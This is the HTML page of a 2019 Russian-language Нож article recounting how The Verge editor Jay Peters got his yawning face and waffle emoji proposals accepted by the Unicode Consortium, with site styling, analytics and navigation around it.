.gs-spelling-original{margin-top:.25rem;font-size:.875rem;font-weight:400}.search .gsc-results .gsc-result{margin:0;padding:1.5rem 0;border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gsc-result:hover{border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gs-result:hover .gs-visibleUrl{color:rgba(var(--color-text-rgb),.75)}.search .gsc-results .gs-result{position:relative;margin:0 -.25rem}.search .gsc-results .gsc-table-result{font-family:var(--font-regular);font-size:.875rem}.search .gsc-results .gs-snippet{font-size:.875rem;color:var(--color-text)}@media screen and (max-width:767px){.search .gsc-results .gs-snippet{font-size:.8125rem}}.search .gsc-results .gs-snippet b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results .gs-snippet b:first-child{background:0 0}.search .gsc-results .gs-title,.search .gsc-results .gs-title *{text-decoration:none;color:var(--color-text)}.search .gsc-results .gs-visibleUrl{margin:.25rem 0;color:rgba(var(--color-text-rgb),.5);transition:color .25s}.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.375rem;font-weight:500;line-height:1.125}@media screen and (max-width:767px){.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.125rem}}.search .gsc-results a.gs-title b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results a.gs-title:after{content:"";display:block;position:absolute;inset:0;z-index:2}.search .gsc-results .gsc-cursor-box{margin:2rem 0 0}@media screen and (max-width:767px){.search .gsc-results .gsc-cursor-box{margin:1.5rem 0 0}}.search .gsc-results .gsc-cursor-box .gsc-cursor-page{outline:0;padding:.375rem .625rem;font-size:.875rem;font-weight:500;color:var(--color-text);background-color:rgba(var(--color-text-rgb),.05)}.search .gsc-results .gsc-cursor-box .gsc-cursor-page:hover{text-decoration:none}.search .gsc-results .gsc-cursor-box .gsc-cursor-current-page{color:var(--color-text);background-color:var(--color-gcse)}.search .gcsc-more-maybe-branding-root{display:none}.search .gcsc-find-more-on-google-root{display:none}.search .gcsc-branding{display:none}@media screen and (max-width:1023px){.search{max-width:100%}}@media screen and (max-width:479px){.search{padding-left:0;padding-right:0}}.sidebar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex:0 0 19.75rem;-ms-flex:0 0 19.75rem;flex:0 0 19.75rem;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;color:var(--color-text);gap:1rem}@media screen and (max-width:1023px){.sidebar{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;max-width:var(--width-content)}}.toggle{outline:0;cursor:pointer;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.toggle .toggle__icon{opacity:1;transition:opacity .25s ease-in-out}.toggle .toggle__line{display:block;position:absolute;left:0;height:2px;width:100%;opacity:0;background:var(--color-black);border-radius:2px;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);transition:.25s ease-in-out}.toggle .toggle__line:nth-child(1){top:0}.toggle .toggle__line:nth-child(2){top:calc(100% - 2px)}.toggle .toggle__line:nth-child(3){top:calc(50% - 1px)}.toggle.toggle--menu .toggle__line{opacity:1}.toggle.toggle--expand .toggle__line{opacity:1}.toggle.toggle--expand .toggle__icon{opacity:0}.toggle.toggle--expand .toggle__line:nth-child(1){top:calc(50% - 1px);-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg)}.toggle.toggle--expand .toggle__line:nth-child(2){top:calc(50% - 1px);-webkit-transform:rotate(-135deg);-ms-transform:rotate(-135deg);transform:rotate(-135deg)}.toggle.toggle--expand .toggle__line:nth-child(3){left:-100%;opacity:0}.toggle.toggle--hidden{visibility:hidden;opacity:0}.unit{display:block;position:relative;z-index:0;width:100%}.unit:hover .unit__image-thumbnail{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.unit__head{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;color:var(--color-primary);font-family:var(--font-regular);font-size:.75rem;font-style:normal;font-weight:300;line-height:.9rem;letter-spacing:.0075rem;text-transform:uppercase;transition:color .25s}.unit__head>*{position:relative;z-index:3}.unit__head:hover{color:var(--color-secondary)}.unit__head .meta{font-size:inherit;font-weight:inherit;text-transform:inherit}.unit__head a{color:inherit;text-decoration:none}.unit__image{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:var(--color-white)}.unit__image-thumbnail{display:block;position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}@media screen and (max-width:1023px){.unit__image{padding-top:60%}}.unit__content{-webkit-flex:1;-ms-flex:1;flex:1;padding:1rem;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;row-gap:.5rem;background-color:var(--color-white)}.unit__content-link{-webkit-flex:1;-ms-flex:1;flex:1;font-family:var(--font-regular);font-size:1.25rem;font-style:normal;font-weight:900;line-height:1.5rem;letter-spacing:.0125rem;transition:color .25s}.unit__content-link em{font-size:1.25rem;font-style:normal;font-weight:400;line-height:120%;letter-spacing:.0125rem}.unit__content-link:hover{color:var(--color-secondary)}.unit__content-link:after{content:"";display:block;position:absolute;inset:0;z-index:2}@media screen and (max-width:479px){.unit__content-link{font-size:1.125rem;line-height:1.2375rem}}.unit__content-pixel{position:absolute}.unit__content-pixel img{visibility:hidden}.unit__content-info{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start;position:relative;width:100%;margin-top:1.5rem;padding-right:1.5rem;color:var(--color-primary)}.unit__content-info .meta--best{font-size:1.25rem}@media screen and (max-width:767px){.unit__content-info{margin-top:.5rem}}.unit__content-info .meta a,.unit__content-info a{transition:color .25s}.unit__content-info .meta a:hover,.unit__content-info a:hover{color:var(--color-secondary)}.unit__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;height:100%;padding-top:75%;color:var(--color-text)}.unit__inner:hover .unit__image-thumbnail{opacity:.9}@media screen and (max-width:1023px){.unit__inner{padding-top:60%}}</style><link rel="preload" as="script" href="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1">
<link rel="alternate" type="application/rss+xml" title="Нож &raquo; Лента" href="https://knife.media/feed/" />
<link rel="canonical" href="https://knife.media/yawning-face-and-waffle-emoji/">
<link rel="manifest" href="https://knife.media/manifest.json" crossorigin="use-credentials">
<link rel="shortcut icon" href="https://knife.media/favicon.ico" crossorigin="use-credentials">
<link rel="icon" type="image/png" sizes="32x32" href="https://knife.media/icon-32.png">
<link rel="icon" type="image/png" sizes="192x192" href="https://knife.media/icon-192.png">
<link rel="apple-touch-icon" sizes="180x180" href="https://knife.media/icon-180.png">
<meta name="description" content="Каждый год некоммерческая организация Unicode Consortium утверждает новые эмодзи, которые присылают ей волонтеры со всего мира. Одно из последних обновлений было опубликовано в феврале: в него вошли 230 новых иконок людей, еды, предметов и животных. Два из них, зевающее лицо и вафлю, создал журналист — редактор новостей The Verge Джей Питерс. Процесс занял у него два года, о своем опыте он рассказал в статье для своего издания. ">
<meta property="og:site_name" content="Нож">
<meta property="og:locale" content="ru_RU">
<meta property="og:description" content="Каждый год некоммерческая организация Unicode Consortium утверждает новые эмодзи, которые присылают ей волонтеры со всего мира. Одно из последних обновлений было опубликовано в феврале: в него вошли 230 новых иконок людей, еды, предметов и животных. Два из них, зевающее лицо и вафлю, создал журналист — редактор новостей The Verge Джей Питерс. Процесс занял у него два года, о своем опыте он рассказал в статье для своего издания. ">
<meta property="og:image" content="https://knife.media/wp-content/uploads/social-image/87256-5dbdaccc0a243.jpg">
<meta property="og:image:width" content="1200">
<meta property="og:image:height" content="630">
<meta property="og:type" content="article">
<meta property="og:url" content="https://knife.media/yawning-face-and-waffle-emoji/">
<meta property="og:title" content="Инструкция: как сделать эмодзи, которым будут пользоваться во всем мире">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@knife_media">
<meta name="twitter:image" content="https://knife.media/wp-content/uploads/social-image/87256-5dbdaccc0a243.jpg">
<meta name="telegram:channel" content="@knifemedia">
<meta name="yandex-tableau-widget" content="logo=https://knife.media/wp-content/themes/knife/assets/images/logo-feature.png, color=#ffffff">
<link rel='stylesheet' id='knife-theme-css' href='https://knife.media/wp-content/themes/knife/assets/styles.min.css?ver=3.1' type='text/css' media='all' />

<!-- This site is using AdRotate v5.13.6.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-7 { min-width:0px; max-width:1456px; }
	.b-7 { margin:0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->


		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-Z012001BS6"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-Z012001BS6');
		</script>

	<script type="application/ld+json">{"@context":"https://schema.org","@type":"Article","@id":"https://knife.media/yawning-face-and-waffle-emoji/#article","mainEntityOfPage":{"@type":"WebPage","@id":"https://knife.media/yawning-face-and-waffle-emoji/"},"headline":"Инструкция: как сделать эмодзи, которым будут пользоваться во всем мире","datePublished":"2019-11-02T19:28:02+03:00","dateModified":"2019-11-02T19:28:02+03:00","url":"https://knife.media/yawning-face-and-waffle-emoji/","isPartOf":{"@id":"https://knife.media/#website"},"publisher":{"@id":"https://knife.media/#organization"},"image":{"@type":"ImageObject","url":"https://knife.media/wp-content/uploads/social-image/87256-5dbdaccc0a243.jpg","width":1200,"height":630},"author":[{"@type":"Person","name":"Артем Нижник"}],"about":[{"name":"internet"}],"articleBody":"Каждый год некоммерческая организация Unicode Consortium утверждает новые эмодзи, которые присылают ей волонтеры со всего мира. Одно из последних обновлений было опубликовано в феврале: в него вошли 230 новых иконок людей, еды, предметов и животных. Два из них, зевающее лицо и вафлю, создал журналист — редактор новостей The Verge Джей Питерс. Процесс занял у него два года, о своем опыте он рассказал в статье для своего издания. https://twitter.com/jaypeters/status/1092892713370845185 Путь Питерса начался в 2017 году, когда он послушал подкаст с основателем Emojipedia: тот сказал, что создать эмодзи может любой человек — нужно лишь отправить заявку в Unicode. Питерс пошел на кухню и задумался о новом эмодзи. Случайно он перевел взгляд на кота. Кот зевнул, подарив хозяину идею. Он собрался создать первый в мире зевающий эмодзи. С отрисовкой изображения Питерсу помогла сестра его девушки, но заявление для Unicode не ограничивалось одним лишь предложением картинки. Чтобы добиться своего и представить зевающую мордашку всему миру, ему пришлось написать 12-страничный сопровождающий документ. Питерс описал значение зевка для человека, перечислил ситуации, когда может пригодиться его эмодзи и статистически доказал, что «зевающее лицо» действительно необходимо людям.      «Согласно данным QualityHealth.com, средний взрослый зевает около 20 раз в день. Это происходит в любое время суток: сначала утром, в первые часы дня, когда пытаешься проснуться, затем после обеда и вечером, когда засыпаешь», — написал Питерс в первом пункте.    Питерс также доказал, что зевком можно выразить скуку, сославшись на исследование, проведенное среди подростков: те чаще зевали, когда им показывали повторяющиеся изображения. Также, по словам, Питерса, зевком можно выразить пренебрежение к чему-либо. Дополнительно он предложил комбинировать зевок с другими эмодзи, чтобы создать более сильный месседж: безразличное лицо и зевок означают, например, сарказм. В конце документа Питерс засыпал Unicode фактами. Он показал, как часто люди гуглят «зевающий эмодзи» и как часто используют хэштег yawn. После некоторых правок организация официально зарегистрировала документ Питерса. А он принялся за второй эмодзи — вафли. Потому что они с девушкой любят готовить вафли.  Далее дело пошло по накатанной: сестра девушки создала смайлик, а Питерс, учитывая прошлые правки, написал документ. В этот раз он сделал его еще длиннее — 17 страниц. Внутри — не только о любви людей к американским вафлям, но и о том, как приготовить каноническую вафлю, запечатленную на эмодзи. Сохраняйте себе рецепт:  Финальная версия изображения, которую вы будете использовать, немного отличается от представленной Питерсом, потому что окончательные варианты всех иконок в целях стилевого единообразия создают художники из разных компаний. Как эмодзи будет выглядеть у вас, зависит от вашего устройства — дизайнеры Apple отрисовывают картинки в своем стиле, на телефоне Samsung эмодзи выглядят чуть иначе, и так далее. Если вы тоже хотите опубликовать эмодзи, ознакомьтесь с подробной инструкцией «Юникода». "}</script></head>

<body class="is-single is-post">

<div class="widget-adrotate_widgets widget-adrotate_widgets--billboard"><div class="g g-1"><div class="g-single a-82"><a class="gofollow" data-track="ODIsMSwxLDYw" href="https://knife.media/vse-luchshee-v-proshlom-literaturnye-itogi-2025-go-cherez-trendy-knizhnogo-rynka/">
<picture>
  <source media="(max-width: 540px)" srcset="/wp-content/uploads/2026/01/600x300-35.png" />
  <img src="/wp-content/uploads/2026/01/1920x250-35.png" alt="Литературные итоги-Билборд" style="width: 100%" />
</picture>
</a></div></div></div><header class="header">
    <div class="header__inner">
        <div class="header__logo">
            <a class="header__logo-link" href="https://knife.media/" aria-label="Главная страница">
                <svg class="header__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                    <g>
                        <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                        <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                            C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                        <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                            l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                    </g>
                </svg>
            </a>
        </div>

        <nav class="header__navbar navbar">
            <div class="navbar__menu"><ul class="menu"><li class="menu__item"><a href="https://knife.media/category/longreads/" class="menu__item-link">Статьи</a></li>
<li class="menu__item"><a href="/best/" class="menu__item-link">Лучшее</a></li>
<li class="menu__item"><a href="https://knife.media/category/news/" class="menu__item-link">Новости</a></li>
<li class="menu__item"><a href="https://knife.media/tag/tests/" class="menu__item-link">Тесты</a></li>
<li class="menu__item menu__item--masterskaya"><a href="https://knife.media/special/masterskaya/" class="menu__item-link">Мастерская</a></li>
<li class="menu__item menu__item--shuffle"><a href="/random/" title="Открыть случайную статью" class="menu__item-link">Случайная статья</a></li>
</ul></div><div class="navbar__social"><ul class="social"><li class="social__item"><a target="_blank" href="https://vk.com/knife.media" class="social__item-link"><span class="icon icon--vkontakte" title="vkontakte"></span></a></li>
<li class="social__item"><a target="_blank" href="https://t.me/knifemedia" class="social__item-link"><span class="icon icon--telegram" title="telegram"></span></a></li>
</ul></div><div class="navbar__pages"><ul class="menu"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>        </nav>

        <a href="/random/" class="header__button header__button--random" title="Открыть случайную статью">
        <span class="toggle__icon icon icon--random"></span>
        </a>

        <a href="/search/" class="header__button header__button--search" id="toggle-search" aria-label="Страница поиска">
            <span class="toggle__icon icon icon--search"></span>
        </a>

        <button class="header__button header__button--menu toggle toggle--menu" id="toggle-menu" aria-label="Меню сайта">
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
        </button>
    </div>
</header>

<div class="main">


<div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div><div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>
<section class="content">
    
<article class="post" id="post-87256">
    <div class="entry-header">
        <div class="entry-header__info"><a href="https://knife.media/tag/internet/">интернет</a><div class="meta"><a class="meta__item" href="https://knife.media/author/artem-nizhnik/" rel="author">Артем Нижник</a></div><div class="meta"><span class="meta__item"><time datetime="2019-11-02T19:28:02+03:00">2 ноября 2019</time></span></div></div><h1 class="entry-header__title">Инструкция: <em>как сделать эмодзи, которым будут пользоваться во всем мире</em></h1><div class="entry-header__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Fyawning-face-and-waffle-emoji%2F&#038;title=%D0%98%D0%BD%D1%81%D1%82%D1%80%D1%83%D0%BA%D1%86%D0%B8%D1%8F%3A%20%D0%BA%D0%B0%D0%BA%20%D1%81%D0%B4%D0%B5%D0%BB%D0%B0%D1%82%D1%8C%20%D1%8D%D0%BC%D0%BE%D0%B4%D0%B7%D0%B8%2C%20%D0%BA%D0%BE%D1%82%D0%BE%D1%80%D1%8B%D0%BC%20%D0%B1%D1%83%D0%B4%D1%83%D1%82%20%D0%BF%D0%BE%D0%BB%D1%8C%D0%B7%D0%BE%D0%B2%D0%B0%D1%82%D1%8C%D1%81%D1%8F%20%D0%B2%D0%BE%20%D0%B2%D1%81%D0%B5%D0%BC%20%D0%BC%D0%B8%D1%80%D0%B5" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Fyawning-face-and-waffle-emoji%2F&#038;text=%D0%98%D0%BD%D1%81%D1%82%D1%80%D1%83%D0%BA%D1%86%D0%B8%D1%8F%3A%20%D0%BA%D0%B0%D0%BA%20%D1%81%D0%B4%D0%B5%D0%BB%D0%B0%D1%82%D1%8C%20%D1%8D%D0%BC%D0%BE%D0%B4%D0%B7%D0%B8%2C%20%D0%BA%D0%BE%D1%82%D0%BE%D1%80%D1%8B%D0%BC%20%D0%B1%D1%83%D0%B4%D1%83%D1%82%20%D0%BF%D0%BE%D0%BB%D1%8C%D0%B7%D0%BE%D0%B2%D0%B0%D1%82%D1%8C%D1%81%D1%8F%20%D0%B2%D0%BE%20%D0%B2%D1%81%D0%B5%D0%BC%20%D0%BC%D0%B8%D1%80%D0%B5" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

    <div class="entry-content">
        <p>Каждый год некоммерческая организация Unicode Consortium утверждает новые эмодзи, которые присылают ей волонтеры со всего мира. Одно из последних обновлений было опубликовано в феврале: в него вошли 230 новых иконок людей, еды, предметов и животных. Два из них, зевающее лицо и вафлю, создал журналист — редактор новостей The Verge Джей Питерс. Процесс занял у него два года, о своем опыте он рассказал в <a href="https://www.theverge.com/2019/11/1/20938486/how-to-make-emoji-yawning-face-waffle-proposal-unicode" rel="noopener noreferrer" target="_blank">статье</a> для своего издания.</p>
<figure class="figure figure--embed">
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="en" dir="ltr">Some personal news: two of the emoji coming in 2019, the yawning face and the waffle, were submitted by me!! I&#39;m so excited to use them sometime soon. The other emoji look awesome, too! <a href="https://t.co/nGvxIg7qSA">https://t.co/nGvxIg7qSA</a></p>
<p>&mdash; Jay Peters 🧇 (@jaypeters) <a href="https://twitter.com/jaypeters/status/1092892713370845185?ref_src=twsrc%5Etfw">February 5, 2019</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></figure>
<p>Путь Питерса начался в 2017 году, когда он послушал подкаст с основателем Emojipedia: тот сказал, что создать эмодзи может любой человек — нужно лишь отправить заявку в Unicode. Питерс пошел на кухню и задумался о новом эмодзи. Случайно он перевел взгляд на кота. Кот зевнул, подарив хозяину идею. Он собрался создать первый в мире зевающий эмодзи.</p>
<h4><strong>С отрисовкой изображения Питерсу помогла сестра его девушки, но заявление для Unicode не ограничивалось одним лишь предложением картинки.</strong></h4>
<p>Чтобы добиться своего и представить зевающую мордашку всему миру, ему пришлось написать 12-страничный сопровождающий документ. Питерс описал значение зевка для человека, перечислил ситуации, когда может пригодиться его эмодзи и статистически доказал, что «зевающее лицо» действительно необходимо людям.</p>
<figure class="figure figure--embed">
<figure class="figure figure--embed"><iframe class="scribd_iframe_embed" title="Yawning Face Emoji Proposal" src="https://www.scribd.com/embeds/432893803/content?start_page=1&amp;view_mode=scroll&amp;show_recommendations=true&amp;access_key=key-oUpLsn0oomopH72u8z61" width="100%" height="600" frameborder="0" scrolling="no" data-auto-height="true" data-aspect-ratio="0.7729220222793488"></iframe></figure>
<figure class="figure figure--quote">
<blockquote>
<blockquote>
<p>«Согласно данным QualityHealth.com, средний взрослый зевает около 20 раз в день. Это происходит в любое время суток: сначала утром, в первые часы дня, когда пытаешься проснуться, затем после обеда и вечером, когда засыпаешь», — написал Питерс в первом пункте.</p>
</blockquote>
</blockquote>
</figure>
<p>Питерс также доказал, что зевком можно выразить скуку, сославшись на исследование, проведенное среди подростков: те чаще зевали, когда им показывали повторяющиеся изображения. Также, по словам, Питерса, зевком можно выразить пренебрежение к чему-либо. Дополнительно он предложил комбинировать зевок с другими эмодзи, чтобы создать более сильный месседж: безразличное лицо и зевок означают, например, сарказм.</p>
<h4>В конце документа Питерс засыпал Unicode фактами. Он показал, как часто люди гуглят «зевающий эмодзи» и как часто используют хэштег yawn.</h4>
<p>После некоторых правок организация официально зарегистрировала документ Питерса. А он принялся за второй эмодзи — вафли. Потому что они с девушкой любят готовить вафли.</p>
<p><iframe class="scribd_iframe_embed" title="Waffle Emoji Proposal" src="https://www.scribd.com/embeds/432894024/content?start_page=1&amp;view_mode=scroll&amp;show_recommendations=true&amp;access_key=key-juTUU0jqGeB7I9NbwNm9" width="100%" height="600" frameborder="0" scrolling="no" data-auto-height="true" data-aspect-ratio="0.7729220222793488"></iframe></figure>
<p>Далее дело пошло по накатанной: сестра девушки создала смайлик, а Питерс, учитывая прошлые правки, написал документ. В этот раз он сделал его еще длиннее — 17 страниц. Внутри — не только о любви людей к американским вафлям, но и о том, как приготовить каноническую вафлю, запечатленную на эмодзи.</p>
<p><strong>Сохраняйте себе рецепт:</strong></p>
<p><img fetchpriority="high" decoding="async" class="alignnone size-medium" src="https://i.imgur.com/ofMQiXB.png" width="622" height="743" /></p>
<p>Финальная версия изображения, которую вы будете использовать, немного отличается от представленной Питерсом, потому что окончательные варианты всех иконок в целях стилевого единообразия создают художники из разных компаний. Как эмодзи будет выглядеть у вас, зависит от вашего устройства — дизайнеры Apple отрисовывают картинки в своем стиле, на телефоне Samsung эмодзи выглядят чуть иначе, и так далее.</p>
<h4><strong>Если вы тоже хотите опубликовать эмодзи, ознакомьтесь с подробной <a href="https://unicode.org/emoji/proposals.html" rel="noopener noreferrer" target="_blank">инструкцией</a> «Юникода». </strong></h4>
    </div>

        

    <div class="entry-footer">
        <div class="entry-footer__tags tags"><a href="https://knife.media/tag/internet/" rel="tag">интернет</a></div><div class="entry-footer__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Fyawning-face-and-waffle-emoji%2F&#038;title=%D0%98%D0%BD%D1%81%D1%82%D1%80%D1%83%D0%BA%D1%86%D0%B8%D1%8F%3A%20%D0%BA%D0%B0%D0%BA%20%D1%81%D0%B4%D0%B5%D0%BB%D0%B0%D1%82%D1%8C%20%D1%8D%D0%BC%D0%BE%D0%B4%D0%B7%D0%B8%2C%20%D0%BA%D0%BE%D1%82%D0%BE%D1%80%D1%8B%D0%BC%20%D0%B1%D1%83%D0%B4%D1%83%D1%82%20%D0%BF%D0%BE%D0%BB%D1%8C%D0%B7%D0%BE%D0%B2%D0%B0%D1%82%D1%8C%D1%81%D1%8F%20%D0%B2%D0%BE%20%D0%B2%D1%81%D0%B5%D0%BC%20%D0%BC%D0%B8%D1%80%D0%B5" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Fyawning-face-and-waffle-emoji%2F&#038;text=%D0%98%D0%BD%D1%81%D1%82%D1%80%D1%83%D0%BA%D1%86%D0%B8%D1%8F%3A%20%D0%BA%D0%B0%D0%BA%20%D1%81%D0%B4%D0%B5%D0%BB%D0%B0%D1%82%D1%8C%20%D1%8D%D0%BC%D0%BE%D0%B4%D0%B7%D0%B8%2C%20%D0%BA%D0%BE%D1%82%D0%BE%D1%80%D1%8B%D0%BC%20%D0%B1%D1%83%D0%B4%D1%83%D1%82%20%D0%BF%D0%BE%D0%BB%D1%8C%D0%B7%D0%BE%D0%B2%D0%B0%D1%82%D1%8C%D1%81%D1%8F%20%D0%B2%D0%BE%20%D0%B2%D1%81%D0%B5%D0%BC%20%D0%BC%D0%B8%D1%80%D0%B5" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

            <div class="entry-comments">
            <div class="comments" id="comments"></div>
        </div>
    
    
    
    			<div class="entry-inpost">
				<div class="widget-adrotate_widgets widget-adrotate_widgets--inpost"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>			</div>
	</article>


<aside class="sidebar">
    <div class="widget-recent widget-recent--sidebar">

<div class="widget-recent__wrapper">
           <div class="widget-recent__content blunt">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/criminal/">криминал</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-21T16:00:06+03:00">16:00</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/v-yaponii-arestovali-muzhchinu-torgovavshego-eroticheskimi-ii-kartinkami-s-uchastiem-znamenitostej/">В Японии арестовали мужчину, торговавшего эротическими ИИ-картинками «с участием» знаменитостей</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/medicine/">медицина</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-21T14:40:43+03:00">14:40</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/rossijskie-uchenye-vyyasnili-kak-upravlyat-rakovymi-kletkami-pri-pomoshhi-gravitaczii/">Российские ученые выяснили, как управлять раковыми клетками при помощи гравитации</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/foto/">фото</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-21T12:40:00+03:00">12:40</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/sajt-dnya-posmotret-na-starinnye-semejnye-fotografii-britanczev/">Сайт дня: посмотреть на старинные семейные фотографии британцев</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/animals/">животные</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-21T11:30:54+03:00">11:30</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/uchenye-podrobno-opisali-neobychnuyu-seksualnuyu-zhizn-beluh/">Ученые подробно описали необычную сексуальную жизнь белух</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/experiment/">эксперимент</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-21T11:05:37+03:00">11:05</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-prosmotr-pejzazhej-pomogaet-podrostkam-legche-spravlyatsya-s-soczialnym-otchuzhdeniem/">Исследование: просмотр пейзажей помогает подросткам легче справляться с социальным отчуждением</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/technologies/">технологии</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-20T16:10:22+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/rossijskie-uchenye-pridumali-sposob-stroitelstva-dolgovechnyh-hizhin-iz-snega/">Российские ученые придумали способ строительства долговечных хижин из снега</a>        </div>
        <div class="widget-recent__more"><a class="button button-variant__primary" href="https://knife.media/category/news/">Читать все новости →</a></div>    </div>
</div><div class="widget-adrotate_widgets widget-adrotate_widgets--sidebar"><div class="g g-4"><div class="g-single a-7"><a class="gofollow" data-track="Nyw0LDEsNjA=" href="https://t.me/knifemedia">
<picture>
<source media="(max-width: 1015px)" srcset="/wp-content/uploads/2025/03/530x350.png" />
<source media="(min-width: 1015px)" srcset="/wp-content/uploads/2025/03/300x600.png" />
<img src="/wp-content/uploads/2025/03/300x600.png" alt="НЕСКУЧНО О КУЛЬТУРЕ" style="width: 100%;" />
</picture>
</a></div></div></div></aside>


</section>

    <section class="content-similar">
        <div class="content-similar__wrap"></div>
    </section>


</div>
<footer class="footer">

    <div class="footer__container">
    <div class="footer__logo">
        <a class="footer__logo-link" href="https://knife.media/">
            <svg class="footer__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
